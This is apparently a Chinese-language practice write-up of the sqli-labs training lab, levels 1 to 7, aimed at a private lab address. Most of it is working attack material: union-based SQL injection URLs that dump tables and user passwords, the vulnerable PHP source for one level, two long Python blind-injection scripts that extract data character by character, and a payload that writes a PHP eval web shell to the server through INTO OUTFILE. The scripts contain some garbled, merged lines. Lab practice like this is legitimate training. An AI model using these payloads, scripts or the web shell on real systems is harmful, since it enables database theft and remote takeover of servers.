【靶场练习_sqli-labs】SQLi-LABS Page-1(Basic Challenges)
GET篇
Less-1:
1.用order by得出待查表里有三个字段
http://192.168.40.165/sqli-labs-master/Less-1/?id=1' order by 3--+
2.用union select得到数据库名——security
http://192.168.40.165/sqli-labs-master/Less-1/?id=-1' union select 1,database(),2--+

3.用select group_concat(table_name) from information_schema.columns where table_schema=database()得到数据表名——emails,referers,referers,uagents,users
http://192.168.40.165/sqli-labs-master/Less-1/?id=-1' union select 1,database(),(select group_concat(table_name) from information_schema.columns where table_schema=database())--+
4.用select group_concat(column_name) from information_schema.columns where table_name='emails'得到数据表中的字段名——id,email_id
http://192.168.40.165/sqli-labs-master/Less-1/?id=-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='emails'),database()--+

5.用select group_concat(id,email_id) from emails 得到字段的值——name:1Dumb@dhakkan.com,2Angel@iloveu.com,3Dummy@dhakkan.local,4secure@dhakkan.local,5stupid@dhakkan.local,6superman@dhakkan.local,7batman@dhakkan.local,8admin@dhakkan.com
http://192.168.40.165/sqli-labs-master/Less-1/?id=-1' union select 1,(select group_concat(id,email_id) from emails),database()--+

less-2

在2里面"and"居然失效了,好迷啊,索性"order by"还可以用

- 有三列数据:

- http://192.168.40.165/sqli-labs-master/Less-2/?id=1 order by 3--+
- 当前数据库:security
- http://192.168.40.165/sqli-labs-master/Less-2/?id=-1 union select 1,database(),3--+
- security里面的数据表:_emails,_emails,_referers,_referers,_referers,_uagents,_uagents,_uagents,_uagents,_users,_users,_users
- http://192.168.40.165/sqli-labs-master/Less-2/?id=-1 union select 1,database(),(select group_concat('_',table_name) from information_schema.columns where table_schema=database())--+
- users表里的字段:user_id,first_name,last_name,user,password,avatar,id,username,password
- http://192.168.40.165/sqli-labs-master/Less-2/?id=-1 union select 1,database(),(select group_concat(column_name) from information_schema.columns where table_name='users')--+
- 得到字段值:DumbDumb,AngelinaI-kill-you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3admin3,dhakkandumbo,admin4admin4
- http://192.168.40.165/sqli-labs-master/Less-2/?id=-1 union select 1,(select group_concat(username,password) from users),(select group_concat(column_name) from information_schema.columns where table_name='users')--+

less-3:单引号+括号闭合
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-3 Error Based- String (with Twist) </title> </head> <body bgcolor="#000000"> <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00"> <?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp); // connectivity $sql="SELECT * FROM users WHERE id=('') LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result); if($row)
{
echo "<font size='5' color= '#99FF00'>";
echo 'Your Login name:'. $row['username'];
echo "<br>";
echo 'Your Password:' .$row['password'];
echo "</font>";
}
else
{
echo '<font color= "#FFFF00">';
print_r(mysql_error());
echo "</font>";
}
}
else { echo "Please input the ID as parameter with numeric value";} ?> </font> </div></br></br></br><center>
<img src="../images/Less-3.jpg" /></center>
</body>
</html>
源码
数据库:security
http://192.168.40.165/sqli-labs-master/Less-3/
?id=--1') union select 1,2,database() %23
数据表:emails,referers,uagents,users
http://192.168.40.165/sqli-labs-master/Less-3/
?id=--1') union select 1,2,group_concat(table_name) from information_schema.columns where table_schema=database() %23
列名:user_id,first_name,last_name,user,password,avatar,id,username,password
http://192.168.40.165/sqli-labs-master/Less-3/
?id=--1') union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' %23
字段值:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
http://192.168.40.165/sqli-labs-master/Less-3/
?id=--1') union select 1,2,group_concat(username) from users %23
less-4:双引号+括号闭合
双引号闭合:两条语句回显不同
?id=1" and "0
?id=1" and "1
括号闭合: use near 'union select 1,2,3 #") LIMIT 0,1' at line 1
http://192.168.40.165/sqli-labs-master/Less-4/
?id=1" union select 1,2,3 %23
http://192.168.40.165/sqli-labs-master/Less-4/
?id=1") union select 1,2,3 %23
数据库:security
http://192.168.40.165/sqli-labs-master/Less-4/
?id=-1") union select 1,database(),2 %23
数据表:emails,referers,uagents,users
http://192.168.40.165/sqli-labs-master/Less-4/
?id=-1") union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()%23
列名:user_id,first_name,last_name,user,password,avatar,id,username,password
http://192.168.40.165/sqli-labs-master/Less-4/
?id=-1") union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users'%23
字段值:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
http://192.168.40.165/sqli-labs-master/Less-4/
?id=-1") union select 1,group_concat(username),3 from users%23
less-5:盲注单引号闭合,看到有的师傅说报错也可以做,有时间试试
这里补一个函数,一开始使用substr来切割,发现怎么写也不行,然后用的是left()
LEFT(str,len)
返回最左边的n个字符的字符串str,或NULL如果任何参数是NULL。
SQL> SELECT LEFT('foobarbar', 5);
+---------------------------------------------------------+
| LEFT('foobarbar', 5) |
+---------------------------------------------------------+
| fooba |
+---------------------------------------------------------+
1 row in set (0.00 sec)//原文出自【易百教程】,商业转载请联系作者获得授权,非商业转载请保留原文链接:https://www.yiibai.com/sql/sql-left-function.html
'''
@Modify Time @Author
------------ -------
2019/9/29 13:26 laoalo
'''
import requests
from lxml import etree
import time tag = "You are in..........."
d = "1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM,"
def database_length():
'''
数据库长度爆破
:return: 数据库长度
'''
global tag
url = "http://192.168.40.165/sqli-labs-master/Less-5/?id=1' and length(database())="
i = 0
while True:
urls = url + str(i) + '%23'
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment=htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def database_name(length):
'''
爆破数据库名
:param length: 数据库长度
:return: 数据库名
'''
global d
database=""
for j in range(length+1):
for i in d:
urls = "http://192.168.40.165/sqli-labs-master/Less-5/?id=1' and left(database(),"+str(j)+")='"+database+i+"'--+"
response = requests.get(url=urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
database += i
break
return database
def table_name_no_ascii(length):
'''
不用ascii的方法求表名,就直接遍历字典,等有空的时候完善
:param length:
:return:
'''
global d
table=""
for j in range(length+1):
for i in d:
urls="http://192.168.40.165/sqli-labs-master/Less-5/?id=1'and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)"+i+"--+"
response = requests.get(url=urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
table += i
break
return table
def table_length():
'''
计算当前数据库中所有的表的长
:return: 表长
'''
global tag
i = 0
while True:
urls = "http://192.168.40.165/sqli-labs-master/Less-5/?id=1' and length((select group_concat(table_name) from information_schema.columns where table_schema=database()))=" + str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def table_name(length):
'''
ascii法爆破数据表
:return: 表长
'''
global tag table=""
for j in range(length+1):
'''
i 的往上增,直到超了
'''
i = 0
while i<=122:
urls = "http://192.168.40.165/sqli-labs-master/Less-5/?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),"+str(j)+",1))<" + str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
break
else:
i+=10
'''
此时i自减1开始定位名字
'''
print("开始自减")
while i>0:
urls = "http://192.168.40.165/sqli-labs-master/Less-5/?id=1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),"+str(j)+",1))=" +str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
table +=chr(i)
print('表名=',table)
break
else:
i-=1 return table
def colums_length(table_name):
'''
查询指定表的字段值
:param table_name: 表名
:return:
'''
global tag
i = 0
while i<1000:
urls = "http://192.168.40.165/sqli-labs-master/Less-5/?id=1' and length((select group_concat(column_name) from information_schema.columns where table_name='"+table_name+"'))=" + str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def column_name(length,table_name):
'''
ascii法爆破字段
:return: 表长
'''
global tag table=""
for j in range(length+1):
'''
10的往上增,直到超了
'''
i = 0
while i<=122:
urls = "http://192.168.40.165/sqli-labs-master/Less-5/?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='"+table_name+"'),"+str(j)+",1))<" + str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
break
else:
i+=10
'''
此时i自减1开始定位名字
'''
print("开始自减")
while i>0:
urls = "http://192.168.40.165/sqli-labs-master/Less-5/?id=1' and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='"+table_name+"'),"+str(j)+",1))=" +str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
table +=chr(i)
print('表名=',table)
break
else:
i-=1 return table
def data_length(colums,table):
'''
得到数据的长度
:param colums: 字段名
:param table: 表名
:return: 数据的长度
'''
global tag
i = 0
while i < 1000:
urls = "http://192.168.40.165/sqli-labs-master/Less-5/?id=1' and length((select group_concat("+colums+") from "+table+"))="+str(i) + "--+"
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def data_datail(length,colums,table):
'''
得到数据表中的值
:param length: 值得长度
:param colums: 查询的字段名
:param table: 查询的表名
:return: 字段值
'''
global d
data = ""
for j in range(1,length+1):
for i in d:
urls = "http://192.168.40.165/sqli-labs-master/Less-5/?id=1' and left((select group_concat("+colums+") from "+table+"), "+str(j)+" )='"+data+i+"'--+"
print(urls)
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
data += i
print(colums,'字段值=',data)
break
print(data) if __name__ == '__main__':
# print(table_length())
# print(table_ascii(90))
# print(colums_length('emails'))
# print(column_name(11,'emails'))
# print(data_length('id','emails'))
print(data_datail(15,'id','emails'))
盲注脚本


Less-6:盲注双引号闭合
'''
@Modify Time @Author
------------ -------
2019/9/29 13:26 laoalo
'''
import requests
from lxml import etree
import time tag = "You are in..........."
d = "1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM,"
def database_length():
'''
数据库长度爆破
:return: 数据库长度
'''
global tag
url = 'http://192.168.40.165/sqli-labs-master/Less-6/?id=1" and length(database())='
i = 0
while True:
urls = url + str(i) + '%23'
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment=htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def database_name(length):
'''
爆破数据库名
:param length: 数据库长度
:return: 数据库名
'''
global d
database=""
for j in range(length+1):
for i in d:
urls = 'http://192.168.40.165/sqli-labs-master/Less-6/?id=1" and left(database(),'+str(j)+')="'+database+i+'"--+'
response = requests.get(url=urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
database += i
break
return database
def table_name_no_ascii(length):
'''
不用ascii的方法求表名,就直接遍历字典,等有空的时候完善
:param length:
:return:
'''
global d
table=""
for j in range(length+1):
for i in d:
urls='http://192.168.40.165/sqli-labs-master/Less-6/?id=1" and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)'+i+'--+'
response = requests.get(url=urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
table += i
break
return table
def table_length():
'''
计算当前数据库中所有的表的长
:return: 表长
'''
global tag
i = 0
while True:
urls = 'http://192.168.40.165/sqli-labs-master/Less-6/?id=1" and length((select group_concat(table_name) from information_schema.columns where table_schema=database()))=' + str(i) + '--+'
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def table_name(length):
'''
ascii法爆破数据表
:return: 表长
'''
global tag
table = ""
for j in range(length+1):
'''
i 的往上增,直到超了
'''
i = 0
while i <= 122:
urls = 'http://192.168.40.165/sqli-labs-master/Less-6/?id=1" and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),'+str(j)+',1))<' + str(i) + '--+'
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
break
else:
i+=10
'''
此时i自减1开始定位名字
''' print("开始自减",end="")
while i>0:
urls = 'http://192.168.40.165/sqli-labs-master/Less-6/?id=1" and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),'+str(j)+',1))=' +str(i) + '--+'
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
table +=chr(i)
print('表名=',table)
break
else:
i-=1 return table
def colums_length(table_name):
'''
查询指定表的字段值
:param table_name: 表名
:return:
'''
global tag
i = 0
while i<1000:
urls = 'http://192.168.40.165/sqli-labs-master/Less-6/?id=1" and length((select group_concat(column_name) from information_schema.columns where table_name="'+table_name+'"))=' + str(i) + '--+'
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def column_name(length,table_name):
'''
ascii法爆破字段
:return: 表长
'''
global tag table=""
for j in range(length+1):
'''
10的往上增,直到超了
'''
i = 0
while i<=122:
urls = 'http://192.168.40.165/sqli-labs-master/Less-6/?id=1" and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="'+table_name+'"),'+str(j)+',1))<' + str(i) + '--+'
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
break
else:
i+=10
'''
此时i自减1开始定位名字
'''
print("开始自减")
while i>0:
urls = 'http://192.168.40.165/sqli-labs-master/Less-6/?id=1" and ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="'+table_name+'"),'+str(j)+',1))=' +str(i) + '--+'
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
table +=chr(i)
print('表名=',table)
break
else:
i-=1 return table
def data_length(colums,table):
'''
得到数据的长度
:param colums: 字段名
:param table: 表名
:return: 数据的长度
'''
global tag
i = 0
while i < 1000:
urls = 'http://192.168.40.165/sqli-labs-master/Less-6/?id=1" and length((select group_concat('+colums+') from '+table+'))='+str(i) + '--+'
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
print(urls)
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
return i
else:
i += 1
def data_datail(length,colums,table):
'''
得到数据表中的值
:param length: 值得长度
:param colums: 查询的字段名
:param table: 查询的表名
:return: 字段值
'''
global d
data = ""
for j in range(1,length+1):
for i in d:
urls = 'http://192.168.40.165/sqli-labs-master/Less-6/?id=1" and left((select group_concat('+colums+') from '+table+'), '+str(j)+' )="'+data+i+'"--+'
print(urls)
response = requests.get(urls).text
htmlelmet = etree.HTML(response).xpath('//font[@size="5"]/text()')
if htmlelmet:
elment = htmlelmet[0]
if elment == tag:
data += i
print(colums,'字段值=',data)
break
print(data) if __name__ == '__main__':
# print(database_length()) #8
# print(database_name(8)) #security
# print(table_length()) #90
# print(table_name(90)) #emails,referers,uagents,users
# print(colums_length('emails')) #11
# print(column_name(11,'emails')) #id,email_id
# print(data_length('id','emails')) #15
print(data_datail(15,'id','emails')) #id 字段值= 1,2,3,4,5,6,7,8
盲注脚本

Less-7:文件上传

?id=0 union select 1,@@datadir,@@basedir MYSQL--+
?id=1')) union select 1,2,'<?php @eval($_POST[`cmd`])?>' into outfile './backdoor2.php7' --+
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
